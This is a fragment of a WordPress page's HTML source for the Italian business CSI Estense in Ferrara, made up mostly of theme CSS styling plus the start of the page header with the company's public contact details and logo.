.insight_core_breadcrumb a:hover{color:#ffffff;}.page-title-bar-01 .insight_core_breadcrumb li + li:before{color:#ffffff;}.page-title-bar-01 .insight_core_breadcrumb a:after{background-color:#ffffff;}.page-title-bar-02 .page-title-bar-inner{background-image:url("https://www.csiestense.com/wp-content/themes/businext/assets/images/title-bar-bg.jpg");background-color:#222;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;border-bottom-width:0px;border-bottom-color:rgba(0, 0, 0, 0);padding-top:145px;padding-bottom:111px;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page-title-bar-02 .page-title-bar-overlay{background-color:rgba(0, 0, 0, 0.65);}.page-title-bar-02 .heading{letter-spacing:0em;line-height:1.04;text-transform:none;color:#fff;font-size:42px;}.page-title-bar-02 .insight_core_breadcrumb li, .page-title-bar-02 .insight_core_breadcrumb li a{font-size:15px;letter-spacing:0em;line-height:1.26;text-transform:none;}.page-title-bar-02 .insight_core_breadcrumb li{color:#fff;}.page-title-bar-02 .insight_core_breadcrumb a{color:#fff;}.page-title-bar-02 .insight_core_breadcrumb a:hover{color:#ffffff;}.page-title-bar-02 .insight_core_breadcrumb li + li:before{color:#ffffff;}.page-title-bar-02 .insight_core_breadcrumb a:after{background-color:#ffffff;}.page-title-bar-03 .page-title-bar-inner{background-image:url("https://www.csiestense.com/wp-content/themes/businext/assets/images/title-bar-bg-blog.jpg");background-color:#222;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;border-bottom-width:0px;border-bottom-color:rgba(0, 0, 0, 0);padding-top:135px;padding-bottom:80px;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page-title-bar-03 .page-title-bar-overlay{background-color:rgba(0, 0, 0, 0.45);}.page-title-bar-03 .heading{letter-spacing:0em;line-height:1.04;text-transform:none;color:#fff;font-size:42px;}.page-title-bar-03 .insight_core_breadcrumb li, .page-title-bar-03 .insight_core_breadcrumb li a{font-size:15px;letter-spacing:0em;line-height:1.26;text-transform:none;}.page-title-bar-03 .insight_core_breadcrumb li{color:#fff;}.page-title-bar-03 .insight_core_breadcrumb a{color:#fff;}.page-title-bar-03 .insight_core_breadcrumb a:hover{color:#ffffff;}.page-title-bar-03 .insight_core_breadcrumb li + li:before{color:#ffffff;}.page-title-bar-03 .insight_core_breadcrumb a:after{background-color:#ffffff;}.page-title-bar-04 .page-title-bar-inner{background-image:url("https://www.csiestense.com/wp-content/themes/businext/assets/images/title-bar-bg-case-study.jpg");background-color:#eee;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;border-bottom-width:0px;border-bottom-color:rgba(0, 0, 0, 0);padding-top:135px;padding-bottom:80px;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page-title-bar-04 .page-title-bar-overlay{background-color:rgba(0, 0, 0, 0);}.page-title-bar-04 .heading{font-weight:700;letter-spacing:0em;line-height:1.04;text-transform:none;color:#222;font-size:42px;}.page-title-bar-04 .insight_core_breadcrumb li, .page-title-bar-04 .insight_core_breadcrumb li a{font-size:15px;font-weight:600;letter-spacing:0em;line-height:1.26;text-transform:none;}.page-title-bar-04 .insight_core_breadcrumb li{color:#999;}.page-title-bar-04 .insight_core_breadcrumb a{color:#999;}.page-title-bar-04 .insight_core_breadcrumb a:hover{color:#006efd;}.page-title-bar-04 .insight_core_breadcrumb li + li:before{color:#999;}.page-title-bar-04 .insight_core_breadcrumb a:after{background-color:#006efd;}.page-title-bar-05 .page-title-bar-inner{background-image:url("https://www.csiestense.com/wp-content/themes/businext/assets/images/title-bar-globe.png");background-repeat:no-repeat;background-position:top center;background-attachment:scroll;border-bottom-width:0px;border-bottom-color:rgba(0, 0, 0, 0);padding-top:210px;padding-bottom:152px;-webkit-background-size:auto;-moz-background-size:auto;-ms-background-size:auto;-o-background-size:auto;background-size:auto;}.page-title-bar-05 .page-title-bar-overlay{background-color:rgba(0, 0, 0, 0);}.page-title-bar-05 .heading{font-weight:700;letter-spacing:0em;line-height:1.38;text-transform:none;color:#222;font-size:36px;}.page-title-bar-06 .page-title-bar-inner{background-image:url("https://www.csiestense.com/wp-content/themes/businext/assets/images/title-bar-bg-service.jpg");background-color:#222;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;border-bottom-width:0px;border-bottom-color:rgba(0, 0, 0, 0);padding-top:145px;padding-bottom:111px;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page-title-bar-06 .page-title-bar-overlay{background-color:rgba(0, 0, 0, 0.65);}.page-title-bar-06 .heading{font-weight:700;letter-spacing:0em;line-height:1.04;text-transform:none;color:#fff;font-size:42px;}.page-title-bar-06 .insight_core_breadcrumb li, .page-title-bar-06 .insight_core_breadcrumb li a{font-size:15px;font-weight:600;letter-spacing:0em;line-height:1.26;text-transform:none;}.page-title-bar-06 .insight_core_breadcrumb li{color:#fff;}.page-title-bar-06 .insight_core_breadcrumb a{color:#fff;}.page-title-bar-06 .insight_core_breadcrumb a:hover{color:#ffffff;}.page-title-bar-06 .insight_core_breadcrumb li + li:before{color:#ffffff;}.page-title-bar-06 .insight_core_breadcrumb a:after{background-color:#ffffff;}.page-title-bar-07 .page-title-bar-inner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;border-bottom-width:0px;border-bottom-color:rgba(0, 0, 0, 0);padding-top:101px;padding-bottom:54px;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page-title-bar-07 .insight_core_breadcrumb li, .page-title-bar-07 .insight_core_breadcrumb li a{font-size:15px;font-weight:600;letter-spacing:0em;line-height:1.26;text-transform:none;}.page-title-bar-07 .insight_core_breadcrumb li{color:#222;}.page-title-bar-07 .insight_core_breadcrumb a{color:#999;}.page-title-bar-07 .insight_core_breadcrumb a:hover{color:#006efd;}.page-title-bar-07 .insight_core_breadcrumb li + li:before{color:#999;}.page-title-bar-07 .insight_core_breadcrumb a:after{background-color:#006efd;}.page-title-bar-08 .page-title-bar-inner{background-image:url("https://www.csiestense.com/wp-content/themes/businext/assets/images/title-bar-bg-08.jpg");background-color:#222;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;border-bottom-width:0px;border-bottom-color:rgba(0, 0, 0, 0);padding-top:145px;padding-bottom:111px;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page-title-bar-08 .page-title-bar-overlay{background-color:rgba(0, 0, 0, 0.59);}.page-title-bar-08 .heading{font-weight:700;letter-spacing:0em;line-height:1.04;text-transform:none;color:#fff;font-size:42px;}.page-title-bar-08 .insight_core_breadcrumb li, .page-title-bar-08 .insight_core_breadcrumb li a{font-size:15px;font-weight:600;letter-spacing:0em;line-height:1.26;text-transform:none;}.page-title-bar-08 .insight_core_breadcrumb li{color:#fff;}.page-title-bar-08 .insight_core_breadcrumb a{color:#fff;}.page-title-bar-08 .insight_core_breadcrumb a:hover{color:#ffffff;}.page-title-bar-08 .insight_core_breadcrumb li + li:before{color:#ffffff;}.page-title-bar-08 .insight_core_breadcrumb a:after{background-color:#ffffff;}.page-title-bar-09 .page-title-bar-inner{background-image:url("https://www.csiestense.com/wp-content/themes/businext/assets/images/title-bar-bg-09.jpg");background-color:#eee;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;border-bottom-width:0px;border-bottom-color:rgba(0, 0, 0, 0);padding-top:174px;padding-bottom:183px;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page-title-bar-09 .page-title-bar-overlay{background-color:rgba(0, 0, 0, 0);}.page-title-bar-09 .heading{font-weight:700;letter-spacing:0em;line-height:1.04;text-transform:none;color:#222222;font-size:42px;}.page-title-bar-09 .insight_core_breadcrumb li, .page-title-bar-09 .insight_core_breadcrumb li a{font-size:15px;font-weight:600;letter-spacing:0em;line-height:1.26;text-transform:none;}.page-title-bar-09 .insight_core_breadcrumb li{color:#222222;}.page-title-bar-09 .insight_core_breadcrumb a{color:#999999;}.page-title-bar-09 .insight_core_breadcrumb a:hover{color:#006efd;}.page-title-bar-09 .insight_core_breadcrumb li + li:before{color:#999999;}.page-title-bar-09 .insight_core_breadcrumb a:after{background-color:#006efd;}.page-title-bar-10 .page-title-bar-inner{background-image:url("https://www.csiestense.com/wp-content/themes/businext/assets/images/title-bar-bg-10.jpg");background-color:#eee;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;border-bottom-width:0px;border-bottom-color:rgba(0, 0, 0, 0);padding-top:231px;padding-bottom:207px;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page-title-bar-10 .page-title-bar-overlay{background-color:rgba(0, 0, 0, 0);}.page-title-bar-10 .heading{font-weight:700;letter-spacing:0em;line-height:1.04;text-transform:none;color:#ffffff;font-size:60px;}.page-title-bar-10 .insight_core_breadcrumb li, .page-title-bar-10 .insight_core_breadcrumb li a{font-size:15px;font-weight:600;letter-spacing:0em;line-height:1.26;text-transform:none;}.page-title-bar-10 .insight_core_breadcrumb li{color:#ffffff;}.page-title-bar-10 .insight_core_breadcrumb a{color:#ffffff;}.page-title-bar-10 .insight_core_breadcrumb a:hover{color:#ffffff;}.page-title-bar-10 .insight_core_breadcrumb li + li:before{color:#ffffff;}.page-title-bar-10 .insight_core_breadcrumb a:after{background-color:#ffffff;}.footer-style-01 .widgettitle{color:#fff;border-bottom-color:rgba(238, 238, 238, 0.13);margin-bottom:30px;}.footer-style-01, .footer-style-01 .widget_text{color:rgba(255,255,255,0.8);}.footer-style-01 a, .footer-style-01 .widget_recent_entries li a, .footer-style-01 .widget_recent_comments li a, .footer-style-01 .widget_archive li a, .footer-style-01 .widget_categories li a, .footer-style-01 .widget_meta li a, .footer-style-01 .widget_product_categories li a, .footer-style-01 .widget_rss li a, .footer-style-01 .widget_pages li a, .footer-style-01 .widget_nav_menu li a, .footer-style-01 .insight-core-bmw li a{color:#fff;}.footer-style-01 a:hover, .footer-style-01 .widget_recent_entries li a:hover, .footer-style-01 .widget_recent_comments li a:hover, .footer-style-01 .widget_archive li a:hover, .footer-style-01 .widget_categories li a:hover, .footer-style-01 .widget_meta li a:hover, .footer-style-01 .widget_product_categories li a:hover, .footer-style-01 .widget_rss li a:hover, .footer-style-01 .widget_pages li a:hover, .footer-style-01 .widget_nav_menu li a:hover, .footer-style-01 .insight-core-bmw li a:hover{color:#f28500;}.footer-style-02 .widgettitle{color:#fff;border-bottom-color:rgba(0, 0, 0, 0);margin-bottom:16px;}.footer-style-02, .footer-style-02 .widget_text{color:rgba(255, 255, 255, 0.8);}.footer-style-02 a, .footer-style-02 .widget_recent_entries li a, .footer-style-02 .widget_recent_comments li a, .footer-style-02 .widget_archive li a, .footer-style-02 .widget_categories li a, .footer-style-02 .widget_meta li a, .footer-style-02 .widget_product_categories li a, .footer-style-02 .widget_rss li a, .footer-style-02 .widget_pages li a, .footer-style-02 .widget_nav_menu li a, .footer-style-02 .insight-core-bmw li a{color:rgba(255, 255, 255, 0.8);}.footer-style-02 a:hover, .footer-style-02 .widget_recent_entries li a:hover, .footer-style-02 .widget_recent_comments li a:hover, .footer-style-02 .widget_archive li a:hover, .footer-style-02 .widget_categories li a:hover, .footer-style-02 .widget_meta li a:hover, .footer-style-02 .widget_product_categories li a:hover, .footer-style-02 .widget_rss li a:hover, .footer-style-02 .widget_pages li a:hover, .footer-style-02 .widget_nav_menu li a:hover, .footer-style-02 .insight-core-bmw li a:hover{color:#21C674;}.footer-style-03 .widgettitle{color:#fff;border-bottom-color:rgba(238, 238, 238, 0.13);margin-bottom:30px;}.footer-style-03, .footer-style-03 .widget_text{color:rgba(255, 255, 255, 0.5);}.footer-style-03 a, .footer-style-03 .widget_recent_entries li a, .footer-style-03 .widget_recent_comments li a, .footer-style-03 .widget_archive li a, .footer-style-03 .widget_categories li a, .footer-style-03 .widget_meta li a, .footer-style-03 .widget_product_categories li a, .footer-style-03 .widget_rss li a, .footer-style-03 .widget_pages li a, .footer-style-03 .widget_nav_menu li a, .footer-style-03 .insight-core-bmw li a{color:#fff;}.footer-style-03 a:hover, .footer-style-03 .widget_recent_entries li a:hover, .footer-style-03 .widget_recent_comments li a:hover, .footer-style-03 .widget_archive li a:hover, .footer-style-03 .widget_categories li a:hover, .footer-style-03 .widget_meta li a:hover, .footer-style-03 .widget_product_categories li a:hover, .footer-style-03 .widget_rss li a:hover, .footer-style-03 .widget_pages li a:hover, .footer-style-03 .widget_nav_menu li a:hover, .footer-style-03 .insight-core-bmw li a:hover{color:#05D49C;}.footer-style-04 .widgettitle{font-size:18px;font-weight:700;letter-spacing:0em;line-height:1.2;text-transform:none;color:#fff;border-bottom-color:rgba(0, 0, 0, 0);margin-bottom:21px;}.footer-style-04, .footer-style-04 a, .footer-style-04 .widget_nav_menu a, .footer-style-04 .insight-core-bmw a{font-size:15px;font-weight:500;letter-spacing:0em;line-height:1.66;text-transform:none;}.footer-style-04, .footer-style-04 .widget_text{color:rgba(255, 255, 255, 0.5);}.footer-style-04 a, .footer-style-04 .widget_recent_entries li a, .footer-style-04 .widget_recent_comments li a, .footer-style-04 .widget_archive li a, .footer-style-04 .widget_categories li a, .footer-style-04 .widget_meta li a, .footer-style-04 .widget_product_categories li a, .footer-style-04 .widget_rss li a, .footer-style-04 .widget_pages li a, .footer-style-04 .widget_nav_menu li a, .footer-style-04 .insight-core-bmw li a{color:rgba(255, 255, 255, 0.5);}.footer-style-04 a:hover, .footer-style-04 .widget_recent_entries li a:hover, .footer-style-04 .widget_recent_comments li a:hover, .footer-style-04 .widget_archive li a:hover, .footer-style-04 .widget_categories li a:hover, .footer-style-04 .widget_meta li a:hover, .footer-style-04 .widget_product_categories li a:hover, .footer-style-04 .widget_rss li a:hover, .footer-style-04 .widget_pages li a:hover, .footer-style-04 .widget_nav_menu li a:hover, .footer-style-04 .insight-core-bmw li a:hover{color:#ffffff;}.footer-style-05 .widgettitle{font-size:18px;font-weight:700;letter-spacing:0em;line-height:1.2;text-transform:none;color:#222;border-bottom-color:rgba(0, 0, 0, 0);margin-bottom:21px;}.footer-style-05, .footer-style-05 a,{font-size:15px;font-weight:500;letter-spacing:0em;line-height:1.66;text-transform:none;}.footer-style-05, .footer-style-05 .widget_text{color:#888;}.footer-style-05 a, .footer-style-05 .widget_recent_entries li a, .footer-style-05 .widget_recent_comments li a, .footer-style-05 .widget_archive li a, .footer-style-05 .widget_categories li a, .footer-style-05 .widget_meta li a, .footer-style-05 .widget_product_categories li a, .footer-style-05 .widget_rss li a, .footer-style-05 .widget_pages li a, .footer-style-05 .widget_nav_menu li a, .footer-style-05 .insight-core-bmw li a{color:#888;}.footer-style-05 a:hover, .footer-style-05 .widget_recent_entries li a:hover, .footer-style-05 .widget_recent_comments li a:hover, .footer-style-05 .widget_archive li a:hover, .footer-style-05 .widget_categories li a:hover, .footer-style-05 .widget_meta li a:hover, .footer-style-05 .widget_product_categories li a:hover, .footer-style-05 .widget_rss li a:hover, .footer-style-05 .widget_pages li a:hover, .footer-style-05 .widget_nav_menu li a:hover, .footer-style-05 .insight-core-bmw li a:hover{color:#3556DF;}.page-loading{background-color:rgba(0, 0, 0, .95);}.page-loading .sk-bg-self, .page-loading .sk-bg-child > div, .page-loading .sk-bg-child-before > div:before{background-color:#ffffff!important;}body{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;font-size:15px;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.site{background-repeat:no-repeat;background-position:center center;background-attachment:fixed;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.branding__logo img, .error404--header .branding__logo img{width:280px;}.branding__logo img{padding-top:15px;padding-right:0px;padding-bottom:15px;padding-left:0px;}.header-sticky-both .headroom.headroom--not-top .branding img, .header-sticky-up .headroom.headroom--not-top.headroom--pinned .branding img, .header-sticky-down .headroom.headroom--not-top.headroom--unpinned .branding img{width:160px;}.headroom--not-top .branding__logo .sticky-logo{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;}.page-mobile-menu-logo img{width:150px;}.entry-banner{background-image:url("https://www.csiestense.com/wp-content/uploads/2020/07/title-bar-bg-1.jpg");background-color:#222;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.single-case_study .entry-banner{background-image:url("https://www.csiestense.com/wp-content/themes/businext/assets/images/case-study-banner.jpg");background-color:#222;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page-popup-search{background-color:rgba(0, 0, 0, .85);}.page-popup-search .search-field, .page-popup-search .search-field:focus, .page-popup-search .form-description{color:#006efd;}.page-popup-search .search-field:-webkit-autofill{-webkit-text-fill-color:#006efd;}.popup-search-opened .page-popup-search .search-field{border-bottom-color:#006efd;}.popup-search-close{color:#fff;}.popup-search-close:hover{color:#006efd;}a, .tm-button.style-text{color:#222;}a:hover, a:focus{color:#006efd;}body, .gmap-marker-wrap{font-family:Montserrat;font-weight:500;letter-spacing:0em;line-height:1.66;}.top-bar-office-wrapper .office-list a, .tm-testimonial, .text-color, body{color:#777;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,th{letter-spacing:0em;line-height:1.23;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,th, .heading-color, .tm-swiper .swiper-pagination-fraction, .widget_search .search-submit, .widget_product_search .search-submit, .comment-nav-links a, .comment-nav-links span, .page-pagination a, .page-pagination span, .nav-links a:hover, .tm-pricing.style-1 .tm-pricing-list, .tm-case-study.style-carousel .post-read-more, .vc_chart.vc_chart .vc_chart-legend li, .tm-attribute-list.style-01 .name, .tm-table caption, .tm-card.style-2 .icon, .tm-counter.style-02 .number-wrap, .tm-counter.style-07 .number-wrap, .tm-pricing.style-2 .tm-pricing-list, .tm-social-networks.style-title .item:hover .link-text, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce.single-product #reviews .comment-reply-title, .product-sharing-list a:hover{color:#222;}button, input[type="button"], input[type="reset"], input[type="submit"], .woocommerce #respond input#submit.disabled, .woocommerce #respond input#submit:disabled, .woocommerce #respond input#submit:disabled[disabled], .woocommerce a.button.disabled, .woocommerce a.button:disabled, .woocommerce a.button:disabled[disabled], .woocommerce button.button.disabled, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled], .woocommerce input.button.disabled, .woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce a.button.alt, .woocommerce input.button.alt, .woocommerce button.button.alt, .button{color:#fff;border-color:#006efd;background-color:#006efd;}button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .woocommerce #respond input#submit.disabled:hover, .woocommerce #respond input#submit:disabled:hover, .woocommerce #respond input#submit:disabled[disabled]:hover, .woocommerce a.button.disabled:hover, .woocommerce a.button:disabled:hover, .woocommerce a.button:disabled[disabled]:hover, .woocommerce button.button.disabled:hover, .woocommerce button.button:disabled:hover, .woocommerce button.button:disabled[disabled]:hover, .woocommerce input.button.disabled:hover, .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce button.button.alt:hover, .woocommerce input.button:hover, .woocommerce a.button.alt:hover, .woocommerce input.button.alt:hover, .button:hover{color:#006efd;border-color:#006efd;background-color:rgba(0, 0, 0, 0);}@media (max-width: 991px){.page-title-bar-01 .page-title-bar-inner{padding-top:105px;padding-bottom:105px;}.page-title-bar-01 .page-title-bar-inner .heading{font-size:36px;}.page-title-bar-02 .page-title-bar-inner{padding-top:105px;padding-bottom:105px;}.page-title-bar-02 .page-title-bar-inner .heading{font-size:36px;}.page-title-bar-03 .page-title-bar-inner{padding-top:105px;padding-bottom:105px;}.page-title-bar-03 .page-title-bar-inner .heading{font-size:36px;}.page-title-bar-04 .page-title-bar-inner{padding-top:105px;padding-bottom:105px;}.page-title-bar-04 .page-title-bar-inner .heading{font-size:36px;}.page-title-bar-05 .page-title-bar-inner{padding-top:160px;padding-bottom:100px;}.page-title-bar-05 .page-title-bar-inner .heading{font-size:30px;}.page-title-bar-06 .page-title-bar-inner{padding-top:105px;padding-bottom:105px;}.page-title-bar-06 .page-title-bar-inner .heading{font-size:36px;}.page-title-bar-07 .page-title-bar-inner{padding-top:40px;padding-bottom:40px;}.page-title-bar-08 .page-title-bar-inner{padding-top:105px;padding-bottom:105px;}.page-title-bar-08 .page-title-bar-inner .heading{font-size:36px;}.page-title-bar-09 .page-title-bar-inner{padding-top:150px;padding-bottom:160px;}.page-title-bar-09 .page-title-bar-inner .heading{font-size:36px;}.page-title-bar-10 .page-title-bar-inner{padding-top:190px;padding-bottom:160px;}.page-title-bar-10 .page-title-bar-inner .heading{font-size:44px;}}@media (max-width: 767px){.page-title-bar-01 .page-title-bar-inner{padding-top:100px;padding-bottom:100px;}.page-title-bar-01 .page-title-bar-inner .heading{font-size:23px;}.page-title-bar-02 .page-title-bar-inner{padding-top:100px;padding-bottom:100px;}.page-title-bar-02 .page-title-bar-inner .heading{font-size:28px;}.page-title-bar-03 .page-title-bar-inner{padding-top:100px;padding-bottom:100px;}.page-title-bar-03 .page-title-bar-inner .heading{font-size:28px;}.page-title-bar-04 .page-title-bar-inner{padding-top:100px;padding-bottom:100px;}.page-title-bar-04 .page-title-bar-inner .heading{font-size:28px;}.page-title-bar-05 .page-title-bar-inner{padding-top:100px;padding-bottom:100px;}.page-title-bar-05 .page-title-bar-inner .heading{font-size:24px;}.page-title-bar-06 .page-title-bar-inner{padding-top:100px;padding-bottom:100px;}.page-title-bar-06 .page-title-bar-inner .heading{font-size:28px;}.page-title-bar-07 .page-title-bar-inner{padding-top:40px;padding-bottom:40px;}.page-title-bar-08 .page-title-bar-inner{padding-top:100px;padding-bottom:100px;}.page-title-bar-08 .page-title-bar-inner .heading{font-size:28px;}.page-title-bar-09 .page-title-bar-inner{padding-top:130px;padding-bottom:140px;}.page-title-bar-09 .page-title-bar-inner .heading{font-size:28px;}.page-title-bar-10 .page-title-bar-inner{padding-top:150px;padding-bottom:120px;}.page-title-bar-10 .page-title-bar-inner .heading{font-size:38px;}}@media (max-width: 554px){.page-title-bar-01 .page-title-bar-inner{padding-top:144px;padding-bottom:100px;}.page-title-bar-01 .page-title-bar-inner .heading{font-size:23px;}.page-title-bar-02 .page-title-bar-inner{padding-top:100px;padding-bottom:100px;}.page-title-bar-02 .page-title-bar-inner .heading{font-size:28px;}.page-title-bar-03 .page-title-bar-inner{padding-top:100px;padding-bottom:100px;}.page-title-bar-03 .page-title-bar-inner .heading{font-size:28px;}.page-title-bar-04 .page-title-bar-inner{padding-top:100px;padding-bottom:100px;}.page-title-bar-04 .page-title-bar-inner .heading{font-size:28px;}.page-title-bar-05 .page-title-bar-inner{padding-top:100px;padding-bottom:100px;}.page-title-bar-05 .page-title-bar-inner .heading{font-size:24px;}.page-title-bar-06 .page-title-bar-inner{padding-top:100px;padding-bottom:100px;}.page-title-bar-06 .page-title-bar-inner .heading{font-size:28px;}.page-title-bar-07 .page-title-bar-inner{padding-top:40px;padding-bottom:40px;}.page-title-bar-08 .page-title-bar-inner{padding-top:100px;padding-bottom:100px;}.page-title-bar-08 .page-title-bar-inner .heading{font-size:28px;}.page-title-bar-09 .page-title-bar-inner{padding-top:110px;padding-bottom:120px;}.page-title-bar-09 .page-title-bar-inner .heading{font-size:28px;}.page-title-bar-10 .page-title-bar-inner{padding-top:120px;padding-bottom:120px;}.page-title-bar-10 .page-title-bar-inner .heading{font-size:32px;}}@media (min-width: 1200px){h1,.h1{font-size:56px;}h2,.h2{font-size:36px;}h3,.h3{font-size:32px;}h4,.h4{font-size:24px;}h5,.h5{font-size:20px;}h6,.h6{font-size:14px;}}@font-face{font-display:swap;font-family:'Montserrat';font-style:italic;font-weight:400;src:url(//fonts.gstatic.com/l/font?kit=JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq6R9aXw&skey=2d3c1187d5eede0f&v=v31) format('woff');}@font-face{font-display:swap;font-family:'Montserrat';font-style:italic;font-weight:500;src:url(//fonts.gstatic.com/l/font?kit=JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq5Z9aXw&skey=2d3c1187d5eede0f&v=v31) format('woff');}@font-face{font-display:swap;font-family:'Montserrat';font-style:italic;font-weight:600;src:url(//fonts.gstatic.com/l/font?kit=JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq3p6aXw&skey=2d3c1187d5eede0f&v=v31) format('woff');}@font-face{font-display:swap;font-family:'Montserrat';font-style:italic;font-weight:700;src:url(//fonts.gstatic.com/l/font?kit=JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq0N6aXw&skey=2d3c1187d5eede0f&v=v31) format('woff');}@font-face{font-display:swap;font-family:'Montserrat';font-style:italic;font-weight:800;src:url(//fonts.gstatic.com/l/font?kit=JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jqyR6aXw&skey=2d3c1187d5eede0f&v=v31) format('woff');}@font-face{font-display:swap;font-family:'Montserrat';font-style:italic;font-weight:900;src:url(//fonts.gstatic.com/l/font?kit=JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jqw16aXw&skey=2d3c1187d5eede0f&v=v31) format('woff');}@font-face{font-display:swap;font-family:'Montserrat';font-style:normal;font-weight:400;src:url(//fonts.gstatic.com/l/font?kit=JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Ew9&skey=7bc19f711c0de8f&v=v31) format('woff');}@font-face{font-display:swap;font-family:'Montserrat';font-style:normal;font-weight:500;src:url(//fonts.gstatic.com/l/font?kit=JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtZ6Ew9&skey=7bc19f711c0de8f&v=v31) format('woff');}@font-face{font-display:swap;font-family:'Montserrat';font-style:normal;font-weight:600;src:url(//fonts.gstatic.com/l/font?kit=JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCu170w9&skey=7bc19f711c0de8f&v=v31) format('woff');}@font-face{font-display:swap;font-family:'Montserrat';font-style:normal;font-weight:700;src:url(//fonts.gstatic.com/l/font?kit=JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCuM70w9&skey=7bc19f711c0de8f&v=v31) format('woff');}@font-face{font-display:swap;font-family:'Montserrat';font-style:normal;font-weight:800;src:url(//fonts.gstatic.com/l/font?kit=JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCvr70w9&skey=7bc19f711c0de8f&v=v31) format('woff');}@font-face{font-display:swap;font-family:'Montserrat';font-style:normal;font-weight:900;src:url(//fonts.gstatic.com/l/font?kit=JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCvC70w9&skey=7bc19f711c0de8f&v=v31) format('woff');}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
	

</head>

<body class="post-template-default single single-post postid-8029 single-format-standard cookies-not-set group-blog desktop desktop-menu post-type-post page-has-animation header-sticky-both wide page-has-sidebar page-one-sidebar wpb-js-composer js-comp-ver-6.2.0 vc_responsive"  data-site-width="1920px" data-content-width="1200" data-font="Montserrat Helvetica, Arial, sans-serif">
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MQXH9SB"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


		<div id="page-preloader" class="page-loading clearfix">
			<div class="page-load-inner">
				<div class="preloader-wrap">
					<div class="wrap-2">
						<div class="sk-wrap sk-bg-child-before sk-folding-cube">
	<div class="sk-cube1 sk-cube"></div>
	<div class="sk-cube2 sk-cube"></div>
	<div class="sk-cube4 sk-cube"></div>
	<div class="sk-cube3 sk-cube"></div>
</div>
					</div>
				</div>
			</div>
		</div>

		
<div id="page" class="site">
	<div class="content-wrapper">
				<div class="page-top-bar top-bar-07">
	<div class="container-fluid">
		<div class="row row-eq-height">
			<div class="col-md-12">
				<div class="top-bar-wrap">
					<div class="top-bar-left">
									<ul class="top-bar-info">
									<li class="info-item">
												<a href="tel:+39%200532%20205224" class="info-link">
							
															<i class="info-icon ion-ios-telephone"></i>
							
							<span class="info-text">0532 205224</span>
													</a>
										</li>
									<li class="info-item">
						
															<i class="info-icon ion-android-map"></i>
							
							<span class="info-text">Via Ugo Bassi, 13 - 44121 Ferrara (FE)</span>
												</li>
									<li class="info-item">
												<a href="mailto:csi@csiestense.com" class="info-link">
							
															<i class="info-icon ion-email"></i>
							
							<span class="info-text">csi@csiestense.com</span>
													</a>
										</li>
							</ul>
								</div>

					<div class="top-bar-right">
																							</div>
				</div>
			</div>
		</div>
	</div>
</div>
		<header id="page-header" class="page-header header-18 header-layout-fixed light-logo-version">
	<div id="page-header-inner" class="page-header-inner" data-sticky="1">
		<div class="container-fluid">
			<div class="row">
				<div class="col-xs-12">
					<div class="header-wrap">

						<div class="branding">
	<div class="branding__logo">
				<a href="https://www.csiestense.com/" rel="home">
							<img src="https://www.csiestense.com/wp-content/uploads/2021/03/logo-csi-estense__OK.png"
				     alt="CSI ESTENSE" class="light-logo">
				<img src="https://www.csiestense.com/wp-content/uploads/2021/03/logo-csi-estense__OK.png"
				     alt="CSI ESTENSE" class="dark-logo">
